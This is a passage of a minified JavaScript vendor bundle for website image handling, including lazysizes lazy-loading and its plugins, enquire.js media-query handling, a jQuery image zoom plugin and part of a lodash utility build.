                        o && (d = (u = t.parentNode) && f.test(u.nodeName || "")),
                        v = e.firesLoad || "src"in t && (a || s || d),
                        h = {
                            target: t
                        },
                        y(t, n.loadingClass),
                        v && (clearTimeout(p),
                        p = c(U, 2500),
                        w(t, Y, !0)),
                        d && m.call(u.getElementsByTagName("source"), K),
                        a ? t.setAttribute("srcset", a) : s && !d && (N.test(t.nodeName) ? function(t, e) {
                            try {
                                t.contentWindow.location.replace(e)
                            } catch (i) {
                                t.src = e
                            }
                        }(t, s) : t.src = s),
                        o && (a || d) && C(t, {
                            src: s
                        })),
                        t._lazyRace && delete t._lazyRace,
                        b(t, n.lazyClass),
                        z(function() {
                            var e = t.complete && t.naturalWidth > 1;
                            v && !e || (e && y(t, "ls-is-cached"),
                            V(h),
                            t._lazyCache = !0,
                            c(function() {
                                "_lazyCache"in t && delete t._lazyCache
                            }, 9)),
                            "lazy" == t.loading && F--
                        }, !0)
                    }), G = function(t) {
                        if (!t._lazyRace) {
                            var e, i = L.test(t.nodeName), r = i && (t[l](n.sizesAttr) || t[l]("sizes")), o = "auto" == r;
                            (!o && d || !i || !t[l]("src") && !t.srcset || t.complete || g(t, n.errorClass) || !g(t, n.lazyClass)) && (e = k(t, "lazyunveilread").detail,
                            o && E.updateElem(t, !0, t.offsetWidth),
                            t._lazyRace = !0,
                            F++,
                            Z(t, e, o, r, i))
                        }
                    }, J = $(function() {
                        n.loadMode = 3,
                        Q()
                    }), tt = function() {
                        3 == n.loadMode && (n.loadMode = 2),
                        J()
                    }, et = function() {
                        if (!d) {
                            if (o.now() - v < 999)
                                return void c(et, 999);
                            d = !0,
                            n.loadMode = 3,
                            Q(),
                            u("scroll", tt, !0)
                        }
                    };
                    return {
                        _: function() {
                            v = o.now(),
                            i.elements = e.getElementsByClassName(n.lazyClass),
                            s = e.getElementsByClassName(n.lazyClass + " " + n.preloadClass),
                            u("scroll", Q, !0),
                            u("resize", Q, !0),
                            t.MutationObserver ? new MutationObserver(Q).observe(r, {
                                childList: !0,
                                subtree: !0,
                                attributes: !0
                            }) : (r[a]("DOMNodeInserted", Q, !0),
                            r[a]("DOMAttrModified", Q, !0),
                            setInterval(Q, 999)),
                            u("hashchange", Q, !0),
                            ["focus", "mouseover", "click", "load", "transitionend", "animationend", "webkitAnimationEnd"].forEach(function(t) {
                                e[a](t, Q, !0)
                            }),
                            /d$|^c/.test(e.readyState) ? et() : (u("load", et),
                            e[a]("DOMContentLoaded", Q),
                            c(et, 2e4)),
                            i.elements.length ? (W(),
                            z._lsFlush()) : Q()
                        },
                        checkElems: Q,
                        unveil: G,
                        _aLSL: tt
                    }
                }()
                  , E = function() {
                    var t, i = x(function(t, e, i, n) {
                        var r, o, s;
                        if (t._lazysizesWidth = n,
                        n += "px",
                        t.setAttribute("sizes", n),
                        f.test(e.nodeName || ""))
                            for (o = 0,
                            s = (r = e.getElementsByTagName("source")).length; o < s; o++)
                                r[o].setAttribute("sizes", n);
                        i.detail.dataAttr || C(t, i.detail)
                    }), r = function(t, e, n) {
                        var r, o = t.parentNode;
                        o && (n = T(t, o, n),
                        (r = k(t, "lazybeforesizes", {
                            width: n,
                            dataAttr: !!e
                        })).defaultPrevented || (n = r.detail.width) && n !== t._lazysizesWidth && i(t, o, r, n))
                    }, o = $(function() {
                        var e, i = t.length;
                        if (i)
                            for (e = 0; e < i; e++)
                                r(t[e])
                    });
                    return {
                        _: function() {
                            t = e.getElementsByClassName(n.autosizesClass),
                            u("resize", o)
                        },
                        checkElems: o,
                        updateElem: r
                    }
                }()
                  , I = function() {
                    I.i || (I.i = !0,
                    E._(),
                    _._())
                };
                return i = {
                    cfg: n,
                    autoSizer: E,
                    loader: _,
                    init: I,
                    uP: C,
                    aC: y,
                    rC: b,
                    hC: g,
                    fire: k,
                    gW: T,
                    rAF: z
                }
            }
        }(t, t.document);
        t.lazySizes = i,
        "object" == typeof module && module.exports && (module.exports = i)
    }(window),
    function(t, e) {
        var i = function() {
            e(t.lazySizes),
            t.removeEventListener("lazyunveilread", i, !0)
        };
        e = e.bind(null, t, t.document),
        "object" == typeof module && module.exports ? e(require("lazysizes")) : t.lazySizes ? i() : t.addEventListener("lazyunveilread", i, !0)
    }(window, function(t, e, i) {
        "use strict";
        if (t.addEventListener) {
            var n = /\s+(\d+)(w|h)\s+(\d+)(w|h)/
              , r = /parent-fit["']*\s*:\s*["']*(contain|cover|width)/
              , o = /parent-container["']*\s*:\s*["']*(.+?)(?=(\s|$|,|'|"|;))/
              , s = /^picture$/i
              , a = {
                getParent: function(e, i) {
                    var n = e
                      , r = e.parentNode;
                    return i && "prev" != i || !r || !s.test(r.nodeName || "") || (r = r.parentNode),
                    "self" != i && (n = "prev" == i ? e.previousElementSibling : i && (r.closest || t.jQuery) && (r.closest ? r.closest(i) : jQuery(r).closest(i)[0]) || r),
                    n
                },
                getFit: function(t) {
                    var e, i, n = function(t) {
                        return getComputedStyle(t, null) || {}
                    }(t), s = n.content || n.fontFamily, l = {
                        fit: t._lazysizesParentFit || t.getAttribute("data-parent-fit")
                    };
                    return !l.fit && s && (e = s.match(r)) && (l.fit = e[1]),
                    l.fit ? (!(i = t._lazysizesParentContainer || t.getAttribute("data-parent-container")) && s && (e = s.match(o)) && (i = e[1]),
                    l.parent = a.getParent(t, i)) : l.fit = n.objectFit,
                    l
                },
                getImageRatio: function(e) {
                    var i, r, o, a, l, u, c, d = e.parentNode, p = d && s.test(d.nodeName || "") ? d.querySelectorAll("source, img") : [e];
                    for (i = 0; i < p.length; i++)
                        if (r = (e = p[i]).getAttribute(lazySizesConfig.srcsetAttr) || e.getAttribute("srcset") || e.getAttribute("data-pfsrcset") || e.getAttribute("data-risrcset") || "",
                        o = e._lsMedia || e.getAttribute("media"),
                        o = lazySizesConfig.customMedia[e.getAttribute("data-media") || o] || o,
                        r && (!o || (t.matchMedia && matchMedia(o) || {}).matches)) {
                            (a = parseFloat(e.getAttribute("data-aspectratio"))) || ((l = r.match(n)) ? "w" == l[2] ? (u = l[1],
                            c = l[3]) : (u = l[3],
                            c = l[1]) : (u = e.getAttribute("width"),
                            c = e.getAttribute("height")),
                            a = u / c);
                            break
                        }
                    return a
                },
                calculateSize: function(t, e) {
                    var i, n, r, o, s = this.getFit(t), a = s.fit, l = s.parent;
                    return "width" == a || ("contain" == a || "cover" == a) && (r = this.getImageRatio(t)) ? (l ? e = l.clientWidth : l = t,
                    o = e,
                    "width" == a ? o = e : (n = l.clientHeight) > 40 && (i = e / n) && ("cover" == a && i < r || "contain" == a && i > r) && (o = e * (r / i)),
                    o) : e
                }
            };
            i.parentFit = a,
            e.addEventListener("lazybeforesizes", function(t) {
                if (!t.defaultPrevented && t.detail.instance == i) {
                    var e = t.target;
                    t.detail.width = a.calculateSize(e, t.detail.width)
                }
            })
        }
    }),
    function(t, e) {
        var i = function() {
            e(t.lazySizes),
            t.removeEventListener("lazyunveilread", i, !0)
        };
        e = e.bind(null, t, t.document),
        "object" == typeof module && module.exports ? e(require("lazysizes")) : t.lazySizes ? i() : t.addEventListener("lazyunveilread", i, !0)
    }(window, function(t, e, i) {
        "use strict";
        var n, r = i && i.cfg, o = e.createElement("img"), s = "sizes"in o && "srcset"in o, a = /\s+\d+h/g, l = function() {
            var t = /\s+(\d+)(w|h)\s+(\d+)(w|h)/
              , n = Array.prototype.forEach;
            return function() {
                var r = e.createElement("img")
                  , o = function(e) {
                    var i, n, r = e.getAttribute(lazySizesConfig.srcsetAttr);
                    r && (n = r.match(t)) && ((i = "w" == n[2] ? n[1] / n[3] : n[3] / n[1]) && e.setAttribute("data-aspectratio", i),
                    e.setAttribute(lazySizesConfig.srcsetAttr, r.replace(a, "")))
                }
                  , s = function(t) {
                    if (t.detail.instance == i) {
                        var e = t.target.parentNode;
                        e && "PICTURE" == e.nodeName && n.call(e.getElementsByTagName("source"), o),
                        o(t.target)
                    }
                }
                  , l = function() {
                    r.currentSrc && e.removeEventListener("lazybeforeunveil", s)
                };
                e.addEventListener("lazybeforeunveil", s),
                r.onload = l,
                r.onerror = l,
                r.srcset = "data:,a 1w 1h",
                r.complete && l()
            }
        }();
        r.supportsType || (r.supportsType = function(t) {
            return !t
        }
        ),
        t.HTMLPictureElement && s ? !i.hasHDescriptorFix && e.msElementsFromPoint && (i.hasHDescriptorFix = !0,
        l()) : t.picturefill || r.pf || (r.pf = function(e) {
            var i, r;
            if (!t.picturefill)
                for (i = 0,
                r = e.elements.length; i < r; i++)
                    n(e.elements[i])
        }
        ,
        n = function() {
            var o = function(t, e) {
                return t.w - e.w
            }
              , l = /^\s*\d+\.*\d*px\s*$/
              , u = function() {
                var t, e = /(([^,\s].[^\s]+)\s+(\d+)w)/g, i = /\s/, n = function(e, i, n, r) {
                    t.push({
                        c: i,
                        u: n,
                        w: 1 * r
                    })
                };
                return function(r) {
                    return t = [],
                    (r = r.trim()).replace(a, "").replace(e, n),
                    t.length || !r || i.test(r) || t.push({
                        c: r,
                        u: r,
                        w: 99
                    }),
                    t
                }
            }()
              , c = function() {
                var t, i, r;
                c.init || (c.init = !0,
                addEventListener("resize", (i = e.getElementsByClassName("lazymatchmedia"),
                r = function() {
                    var t, e;
                    for (t = 0,
                    e = i.length; t < e; t++)
                        n(i[t])
                }
                ,
                function() {
                    clearTimeout(t),
                    t = setTimeout(r, 66)
                }
                )))
            }
              , d = function(e, n) {
                var o, s = e.getAttribute("srcset") || e.getAttribute(r.srcsetAttr);
                !s && n && (s = e._lazypolyfill ? e._lazypolyfill._set : e.getAttribute(r.srcAttr) || e.getAttribute("src")),
                e._lazypolyfill && e._lazypolyfill._set == s || (o = u(s || ""),
                n && e.parentNode && (o.isPicture = "PICTURE" == e.parentNode.nodeName.toUpperCase(),
                o.isPicture && t.matchMedia && (i.aC(e, "lazymatchmedia"),
                c())),
                o._set = s,
                Object.defineProperty(e, "_lazypolyfill", {
                    value: o,
                    writable: !0
                }))
            }
              , p = function(e) {
                var n = t.devicePixelRatio || 1
                  , r = i.getX && i.getX(e);
                return Math.min(r || n, 2.5, n)
            }
              , f = function(e) {
                return t.matchMedia ? (f = function(t) {
                    return !t || (matchMedia(t) || {}).matches
                }
                )(e) : !e
            }
              , h = function(t) {
                if (!s || !t.parentNode || "PICTURE" == t.parentNode.nodeName.toUpperCase()) {
                    var e = function(t) {
                        var e, n, s, a, u, c, h;
                        if (d(a = t, !0),
                        (u = a._lazypolyfill).isPicture)
                            for (n = 0,
                            s = (e = t.parentNode.getElementsByTagName("source")).length; n < s; n++)
                                if (r.supportsType(e[n].getAttribute("type"), t) && f(e[n].getAttribute("media"))) {
                                    a = e[n],
                                    d(a),
                                    u = a._lazypolyfill;
                                    break
                                }
                        return u.length > 1 ? (h = a.getAttribute("sizes") || "",
                        h = l.test(h) && parseInt(h, 10) || i.gW(t, t.parentNode),
                        u.d = p(t),
                        !u.src || !u.w || u.w < h ? (u.w = h,
                        c = function(t) {
                            for (var e, i, n = t.length, r = t[n - 1], o = 0; o < n; o++)
                                if ((r = t[o]).d = r.w / t.w,
                                r.d >= t.d) {
                                    !r.cached && (e = t[o - 1]) && e.d > t.d - .13 * Math.pow(t.d, 2.2) && (i = Math.pow(e.d - .6, 1.6),
                                    e.cached && (e.d += .15 * i),
                                    e.d + (r.d - t.d) * i > t.d && (r = e));
                                    break
                                }
                            return r
                        }(u.sort(o)),
                        u.src = c) : c = u.src) : c = u[0],
                        c
                    }(t);
                    e && e.u && t._lazypolyfill.cur != e.u && (t._lazypolyfill.cur = e.u,
                    e.cached = !0,
                    t.setAttribute(r.srcAttr, e.u),
                    t.setAttribute("src", e.u))
                }
            };
            return h.parse = u,
            h
        }(),
        r.loadedClass && r.loadingClass && function() {
            var t = [];
            ['img[sizes$="px"][srcset].', "picture > img:not([srcset])."].forEach(function(e) {
                t.push(e + r.loadedClass),
                t.push(e + r.loadingClass)
            }),
            r.pf({
                elements: e.querySelectorAll(t.join(", "))
            })
        }())
    }),
    function(t, e) {
        var i = function() {
            e(t.lazySizes),
            t.removeEventListener("lazyunveilread", i, !0)
        };
        e = e.bind(null, t, t.document),
        "object" == typeof module && module.exports ? e(require("lazysizes")) : t.lazySizes ? i() : t.addEventListener("lazyunveilread", i, !0)
    }(window, function(t, e, i) {
        "use strict";
        if (t.addEventListener) {
            var n = /\s+/g
              , r = /\s*\|\s+|\s+\|\s*/g
              , o = /^(.+?)(?:\s+\[\s*(.+?)\s*\])(?:\s+\[\s*(.+?)\s*\])?$/
              , s = /^\s*\(*\s*type\s*:\s*(.+?)\s*\)*\s*$/
              , a = /\(|\)|'/
              , l = {
                contain: 1,
                cover: 1
            }
              , u = function(t, e) {
                if (e) {
                    var i = e.match(s);
                    i && i[1] ? t.setAttribute("type", i[1]) : t.setAttribute("media", lazySizesConfig.customMedia[e] || e)
                }
            }
              , c = function(t, i, s) {
                var a = e.createElement("picture")
                  , l = i.getAttribute(lazySizesConfig.sizesAttr)
                  , c = i.getAttribute("data-ratio")
                  , d = i.getAttribute("data-optimumx");
                i._lazybgset && i._lazybgset.parentNode == i && i.removeChild(i._lazybgset),
                Object.defineProperty(s, "_lazybgset", {
                    value: i,
                    writable: !0
                }),
                Object.defineProperty(i, "_lazybgset", {
                    value: a,
                    writable: !0
                }),
                t = t.replace(n, " ").split(r),
                a.style.display = "none",
                s.className = lazySizesConfig.lazyClass,
                1 != t.length || l || (l = "auto"),
                t.forEach(function(t) {
                    var i, n = e.createElement("source");
                    l && "auto" != l && n.setAttribute("sizes", l),
                    (i = t.match(o)) ? (n.setAttribute(lazySizesConfig.srcsetAttr, i[1]),
                    u(n, i[2]),
                    u(n, i[3])) : n.setAttribute(lazySizesConfig.srcsetAttr, t),
                    a.appendChild(n)
                }),
                l && (s.setAttribute(lazySizesConfig.sizesAttr, l),
                i.removeAttribute(lazySizesConfig.sizesAttr),
                i.removeAttribute("sizes")),
                d && s.setAttribute("data-optimumx", d),
                c && s.setAttribute("data-ratio", c),
                a.appendChild(s),
                i.appendChild(a)
            }
              , d = function(t) {
                if (t.target._lazybgset) {
                    var e = t.target
                      , n = e._lazybgset
                      , r = e.currentSrc || e.src;
                    if (r) {
                        var o = i.fire(n, "bgsetproxy", {
                            src: r,
                            useSrc: a.test(r) ? JSON.stringify(r) : r
                        });
                        o.defaultPrevented || (n.style.backgroundImage = "url(" + o.detail.useSrc + ")")
                    }
                    e._lazybgsetLoading && (i.fire(n, "_lazyloaded", {}, !1, !0),
                    delete e._lazybgsetLoading)
                }
            };
            addEventListener("lazybeforeunveil", function(t) {
                var n, r, o;
                !t.defaultPrevented && (n = t.target.getAttribute("data-bgset")) && (o = t.target,
                (r = e.createElement("img")).alt = "",
                r._lazybgsetLoading = !0,
                t.detail.firesLoad = !0,
                c(n, o, r),
                setTimeout(function() {
                    i.loader.unveil(r),
                    i.rAF(function() {
                        i.fire(r, "_lazyloaded", {}, !0, !0),
                        r.complete && d({
                            target: r
                        })
                    })
                }))
            }),
            e.addEventListener("load", d, !0),
            t.addEventListener("lazybeforesizes", function(t) {
                if (t.detail.instance == i && t.target._lazybgset && t.detail.dataAttr) {
                    var e = function(t) {
                        var e;
                        return e = (getComputedStyle(t) || {
                            getPropertyValue: function() {}
                        }).getPropertyValue("background-size"),
                        !l[e] && l[t.style.backgroundSize] && (e = t.style.backgroundSize),
                        e
                    }(t.target._lazybgset);
                    l[e] && (t.target._lazysizesParentFit = e,
                    i.rAF(function() {
                        t.target.setAttribute("data-parent-fit", e),
                        t.target._lazysizesParentFit && delete t.target._lazysizesParentFit
                    }))
                }
            }, !0),
            e.documentElement.addEventListener("lazybeforesizes", function(t) {
                !t.defaultPrevented && t.target._lazybgset && t.detail.instance == i && (t.detail.width = function(t) {
                    var e = i.gW(t, t.parentNode);
                    return (!t._lazysizesWidth || e > t._lazysizesWidth) && (t._lazysizesWidth = e),
                    t._lazysizesWidth
                }(t.target._lazybgset))
            })
        }
    }),
    function(t, e, i) {
        "use strict";
        var n = window.matchMedia;
        "undefined" != typeof module && module.exports ? module.exports = i(n) : "function" == typeof define && define.amd ? define(function() {
            return e[t] = i(n)
        }) : e[t] = i(n)
    }("enquire", this, function(t) {
        "use strict";
        function e(t, e) {
            for (var i = 0, n = t.length; n > i && !1 !== e(t[i], i); i++)
                ;
        }
        function i(t) {
            return "function" == typeof t
        }
        function n(t) {
            this.options = t,
            !t.deferSetup && this.setup()
        }
        function r(e, i) {
            this.query = e,
            this.isUnconditional = i,
            this.handlers = [],
            this.mql = t(e);
            var n = this;
            this.listener = function(t) {
                n.mql = t,
                n.assess()
            }
            ,
            this.mql.addListener(this.listener)
        }
        function o() {
            if (!t)
                throw new Error("matchMedia not present, legacy browsers require a polyfill");
            this.queries = {},
            this.browserIsIncapable = !t("only all").matches
        }
        return n.prototype = {
            setup: function() {
                this.options.setup && this.options.setup(),
                this.initialised = !0
            },
            on: function() {
                !this.initialised && this.setup(),
                this.options.match && this.options.match()
            },
            off: function() {
                this.options.unmatch && this.options.unmatch()
            },
            destroy: function() {
                this.options.destroy ? this.options.destroy() : this.off()
            },
            equals: function(t) {
                return this.options === t || this.options.match === t
            }
        },
        r.prototype = {
            addHandler: function(t) {
                var e = new n(t);
                this.handlers.push(e),
                this.matches() && e.on()
            },
            removeHandler: function(t) {
                var i = this.handlers;
                e(i, function(e, n) {
                    return e.equals(t) ? (e.destroy(),
                    !i.splice(n, 1)) : void 0
                })
            },
            matches: function() {
                return this.mql.matches || this.isUnconditional
            },
            clear: function() {
                e(this.handlers, function(t) {
                    t.destroy()
                }),
                this.mql.removeListener(this.listener),
                this.handlers.length = 0
            },
            assess: function() {
                var t = this.matches() ? "on" : "off";
                e(this.handlers, function(e) {
                    e[t]()
                })
            }
        },
        o.prototype = {
            register: function(t, n, o) {
                var s = this.queries
                  , a = o && this.browserIsIncapable;
                return s[t] || (s[t] = new r(t,a)),
                i(n) && (n = {
                    match: n
                }),
                function(t) {
                    return "[object Array]" === Object.prototype.toString.apply(t)
                }(n) || (n = [n]),
                e(n, function(e) {
                    i(e) && (e = {
                        match: e
                    }),
                    s[t].addHandler(e)
                }),
                this
            },
            unregister: function(t, e) {
                var i = this.queries[t];
                return i && (e ? i.removeHandler(e) : (i.clear(),
                delete this.queries[t])),
                this
            }
        },
        new o
    }),
    function(t) {
        "use strict";
        var e = {
            url: !1,
            callback: !1,
            target: !1,
            duration: 120,
            on: "mouseover",
            touch: !0,
            onZoomIn: !1,
            onZoomOut: !1,
            magnify: 1
        };
        t.zoom = function(e, i, n, r) {
            var o, s, a, l, u, c, d, p = t(e), f = p.css("position"), h = t(i);
            return p.css("position", /(absolute|fixed)/.test(f) ? f : "relative"),
            p.css("overflow", "hidden"),
            n.style.width = n.style.height = "",
            t(n).addClass("zoomImg").css({
                position: "absolute",
                top: 0,
                left: 0,
                opacity: 0,
                width: n.width * r,
                height: n.height * r,
                border: "none",
                maxWidth: "none",
                maxHeight: "none"
            }).appendTo(e),
            {
                init: function() {
                    s = p.outerWidth(),
                    o = p.outerHeight(),
                    i === p[0] ? (l = s,
                    a = o) : (l = h.outerWidth(),
                    a = h.outerHeight()),
                    u = (n.width - s) / l,
                    c = (n.height - o) / a,
                    d = h.offset()
                },
                move: function(t) {
                    var e = t.pageX - d.left
                      , i = t.pageY - d.top;
                    i = Math.max(Math.min(i, a), 0),
                    e = Math.max(Math.min(e, l), 0),
                    n.style.left = e * -u + "px",
                    n.style.top = i * -c + "px"
                }
            }
        }
        ,
        t.fn.zoom = function(i) {
            return this.each(function() {
                var n, r = t.extend({}, e, i || {}), o = r.target || this, s = this, a = t(s), l = t(o), u = document.createElement("img"), c = t(u), d = "mousemove.zoom", p = !1, f = !1;
                (r.url || ((n = a.find("img"))[0] && (r.url = n.data("src") || n.attr("src")),
                r.url)) && (function() {
                    var t = l.css("position")
                      , e = l.css("overflow");
                    a.one("zoom.destroy", function() {
                        a.off(".zoom"),
                        l.css("position", t),
                        l.css("overflow", e),
                        c.remove()
                    })
                }(),
                u.onload = function() {
                    function e(e) {
                        n.init(),
                        n.move(e),
                        c.stop().fadeTo(t.support.opacity ? r.duration : 0, 1, !!t.isFunction(r.onZoomIn) && r.onZoomIn.call(u))
                    }
                    function i() {
                        c.stop().fadeTo(r.duration, 0, !!t.isFunction(r.onZoomOut) && r.onZoomOut.call(u))
                    }
                    var n = t.zoom(o, s, u, r.magnify);
                    "grab" === r.on ? a.on("mousedown.zoom", function(r) {
                        1 === r.which && (t(document).one("mouseup.zoom", function() {
                            i(),
                            t(document).off(d, n.move)
                        }),
                        e(r),
                        t(document).on(d, n.move),
                        r.preventDefault())
                    }) : "click" === r.on ? a.on("click.zoom", function(r) {
                        return p ? void 0 : (p = !0,
                        e(r),
                        t(document).on(d, n.move),
                        t(document).one("click.zoom", function() {
                            i(),
                            p = !1,
                            t(document).off(d, n.move)
                        }),
                        !1)
                    }) : "toggle" === r.on ? a.on("click.zoom", function(t) {
                        p ? i() : e(t),
                        p = !p
                    }) : "mouseover" === r.on && (n.init(),
                    a.on("mouseenter.zoom", e).on("mouseleave.zoom", i).on(d, n.move)),
                    r.touch && a.on("touchstart.zoom", function(t) {
                        t.preventDefault(),
                        f ? (f = !1,
                        i()) : (f = !0,
                        e(t.originalEvent.touches[0] || t.originalEvent.changedTouches[0]))
                    }).on("touchmove.zoom", function(t) {
                        t.preventDefault(),
                        n.move(t.originalEvent.touches[0] || t.originalEvent.changedTouches[0])
                    }).on("touchend.zoom", function(t) {
                        t.preventDefault(),
                        f && (f = !1,
                        i())
                    }),
                    t.isFunction(r.callback) && r.callback.call(u)
                }
                ,
                u.src = r.url)
            })
        }
        ,
        t.fn.zoom.defaults = e
    }(window.jQuery),
    function() {
        function t(t, e) {
            for (var i = -1, n = e.length, r = t.length; ++i < n; )
                t[r + i] = e[i];
            return t
        }
        function e(t, e, i) {
            for (var n = -1, r = t.length; ++n < r; ) {
                var o = t[n]
                  , s = e(o);
                if (null != s && (a === Z ? s == s : i(s, a)))
                    var a = s
                      , l = o
            }
            return l
        }
        function i(t) {
            return t && t.Object === Object ? t : null
        }
        function n(t) {
            return et[t]
        }
        function r(t) {
            var e = !1;
            if (null != t && "function" != typeof t.toString)
                try {
                    e = !!(t + "")
                } catch (t) {}
            return e
        }
        function o(t, e) {
            return (t = "number" == typeof t || tt.test(t) ? +t : -1) > -1 && 0 == t % 1 && (null == e ? 9007199254740991 : e) > t
        }
        function s(t) {
            if (D(t) && !Et(t)) {
                if (t instanceof a)
                    return t;
                if (pt.call(t, "__wrapped__")) {
                    var e = new a(t.__wrapped__,t.__chain__);
                    return e.__actions__ = C(t.__actions__),
                    e
                }
            }
            return new a(t)
        }
        function a(t, e) {
            this.__wrapped__ = t,
            this.__actions__ = [],
            this.__chain__ = !!e
        }
        function l(t, e, i, n) {
            var r;
            return (r = t === Z) || (r = (t === (r = dt[i]) || t != t && r != r) && !pt.call(n, i)),
            r ? e : t
        }
        function u(t) {
            return F(t) ? yt(t) : {}
        }
        function c(t, e, i) {
            if ("function" != typeof t)
                throw new TypeError("Expected a function");
            return setTimeout(function() {
                t.apply(Z, i)
            }, e)
        }
        function d(t, e) {
            var i = [];
            return St(t, function(t, n, r) {
                e(t, n, r) && i.push(t)
            }),
            i
        }
        function p(e, i, n, r) {
            r || (r = []);
            for (var o = -1, s = e.length; ++o < s; ) {
                var a = e[o];
                i > 0 && D(a) && N(a) && (n || Et(a) || L(a)) ? i > 1 ? p(a, i - 1, n, r) : t(r, a) : n || (r[r.length] = a)
            }
            return r
        }
        function f(t, e) {
            return t && Tt(t, e, Q)
        }
        function h(t, e) {
            return d(e, function(e) {
                return H(t[e])
            })
        }
        function v(t, e, i, n, o) {
            return t === e || (null == t || null == e || !F(t) && !D(e) ? t != t && e != e : function(t, e, i, n, o, s) {
                var a = Et(t)
                  , l = Et(e)
                  , u = "[object Array]"
                  , c = "[object Array]";
                a || "[object Arguments]" == (u = ht.call(t)) && (u = "[object Object]"),
                l || "[object Arguments]" == (c = ht.call(e)) && (c = "[object Object]");
                var d = "[object Object]" == u && !r(t)
                  , l = "[object Object]" == c && !r(e);
                return !(c = u == c) || a || d ? 2 & o || (u = d && pt.call(t, "__wrapped__"),
                l = l && pt.call(e, "__wrapped__"),
                !u && !l) ? !!c && (s || (s = []),
                (u = E(s, function(e) {
                    return e[0] === t
                })) && u[1] ? u[1] == e : (s.push([t, e]),
                e = (a ? function(t, e, i, n, r, o) {
                    var s = -1
                      , a = 1 & r
                      , l = t.length
                      , u = e.length;
                    if (l != u && !(2 & r && u > l))
                        return !1;
                    for (u = !0; ++s < l; ) {
                        var c = t[s]
                          , d = e[s];
                        if (void 0 !== Z) {
                            u = !1;
                            break
                        }
                        if (a) {
                            if (!S(e, function(t) {
                                return c === t || i(c, t, n, r, o)
                            })) {
                                u = !1;
                                break
                            }
                        } else if (c !== d && !i(c, d, n, r, o)) {
                            u = !1;
                            break
                        }
                    }
                    return u
                }
                : function(t, e, i, n, r, o) {
                    var s = 2 & r
                      , a = Q(t)
                      , l = a.length
                      , u = Q(e).length;
                    if (l != u && !s)
                        return !1;
                    for (var c = l; c--; ) {
                        var d = a[c];
                        if (!(s ? d in e : pt.call(e, d)))
                            return !1
                    }
                    for (u = !0; ++c < l; ) {
                        var d = a[c]
                          , p = t[d]
                          , f = e[d];
                        if (void 0 !== Z || p !== f && !i(p, f, n, r, o)) {
                            u = !1;
                            break
                        }
                        s || (s = "constructor" == d)
                    }
                    return u && !s && (i = t.constructor,
                    n = e.constructor,
                    i != n && "constructor"in t && "constructor"in e && !("function" == typeof i && i instanceof i && "function" == typeof n && n instanceof n) && (u = !1)),
                    u
                }
                )(t, e, i, n, o, s),
                s.pop(),
                e)) : i(u ? t.value() : t, l ? e.value() : e, n, o, s) : function(t, e, i) {
                    switch (i) {
                    case "[object Boolean]":
                    case "[object Date]":
                        return +t == +e;
                    case "[object Error]":
                        return t.name == e.name && t.message == e.message;
                    case "[object Number]":
                        return t != +t ? e != +e : t == +e;
                    case "[object RegExp]":
                    case "[object String]":
                        return t == e + ""
                    }
                    return !1
                }(t, e, u)
            }(t, e, v, i, n, o))
        }
        function m(t) {
            var e = typeof t;
            return "function" == e ? t : null == t ? Y : ("object" == e ? b : w)(t)
        }
        function g(t) {
            t = null == t ? t : Object(t);
            var e, i = [];
            for (e in t)
                i.push(e);
            return i
        }
        function y(t, e) {
            var i = -1
              , n = N(t) ? Array(t.length) : [];
            return St(t, function(t, r, o) {
                n[++i] = e(t, r, o)
            }),
            n
        }
        function b(t) {
            var e = Q(t);
            return function(i) {
                var n = e.length;
                if (null == i)
                    return !n;
                for (i = Object(i); n--; ) {
                    var r = e[n];
                    if (!(r in i && v(t[r], i[r], Z, 3)))
                        return !1
                }
                return !0
            }
        }
        function w(t) {
            return function(e) {
                return null == e ? Z : e[t]
            }
        }
        function k(t, e, i) {
            var n = -1
              , r = t.length;
            for (0 > e && (e = -e > r ? 0 : r + e),
            0 > (i = i > r ? r : i) && (i += r),
            r = e > i ? 0 : i - e >>> 0,
            e >>>= 0,
            i = Array(r); ++n < r; )
                i[n] = t[n + e];
            return i
        }
        function C(t) {
            return k(t, 0, t.length)
        }
        function S(t, e) {
            var i;
            return St(t, function(t, n, r) {
                return !(i = e(t, n, r))
            }),
            !!i
        }
        function T(t, e, i, n) {
            i || (i = {});
            for (var r = -1, o = e.length; ++r < o; ) {
                var s = e[r]
                  , a = n ? n(i[s], t[s], s, i, t) : t[s]
                  , l = i
                  , u = l[s];
                pt.call(l, s) && (u === a || u != u && a != a) && (a !== Z || s in l) || (l[s] = a)
            }
            return i
        }
        function z(t) {
            return O(function(e, i) {
                var n = -1
                  , r = i.length
                  , o = "function" == typeof (o = r > 1 ? i[r - 1] : Z) ? (r--,
                o) : Z;
                for (e = Object(e); ++n < r; ) {
                    var s = i[n];
                    s && t(e, s, n, o)
                }
                return e
            })
        }
        function x(t, e, i) {
            if ("function" != typeof t)
                throw new TypeError("Expected a function");
            var n = function(t) {
                return function() {
                    var e = arguments
                      , i = u(t.prototype);
                    return F(e = t.apply(i, e)) ? e : i
                }
            }(t);
            return function r() {
                for (var o = -1, s = arguments.length, a = -1, l = i.length, u = Array(l + s), c = this && this !== ut && this instanceof r ? n : t; ++a < l; )
                    u[a] = i[a];
                for (; s--; )
                    u[a++] = arguments[++o];
                return c.apply(e, u)
            }
        }
        function A(t) {
            var e = t ? t.length : Z;
            if (B(e) && (Et(t) || q(t) || L(t))) {
                t = String;
                for (var i = -1, n = Array(e); ++i < e; )
                    n[i] = t(i);
                e = n
            } else
                e = null;
            return e
        }
        function $(t) {
            var e;
            return t === (e = H(e = t && t.constructor) && e.prototype || dt)
        }
        function _(t) {
            return t ? t[0] : Z
        }
        function E(t, e) {
            return function(t, e, i) {
                var n;
                return i(t, function(t, i, r) {
                    return e(t, i, r) ? (n = t,
                    !1) : void 0
                }),
                n
            }(t, m(e), St)
        }
        function I(t, e) {
            return St(t, "function" == typeof e ? e : Y)
        }
        function P(t, e, i) {
            return function(t, e, i, n, r) {
                return r(t, function(t, r, o) {
                    i = n ? (n = !1,
                    t) : e(i, t, r, o)
                }),
                i
            }(t, m(e), i, 3 > arguments.length, St)
        }
        function j(t, e) {
            var i;
            if ("function" != typeof e)
                throw new TypeError("Expected a function");
            return t = It(t),
            function() {
                return 0 < --t && (i = e.apply(this, arguments)),
                1 >= t && (e = Z),
                i
            }
        }
        function O(t) {
            var e;
            if ("function" != typeof t)
                throw new TypeError("Expected a function");
            return e = Ct(e === Z ? t.length - 1 : It(e), 0),
            function() {
                for (var i = arguments, n = -1, r = Ct(i.length - e, 0), o = Array(r); ++n < r; )
                    o[n] = i[e + n];
                for (r = Array(e + 1),
                n = -1; ++n < e; )
                    r[n] = i[n];
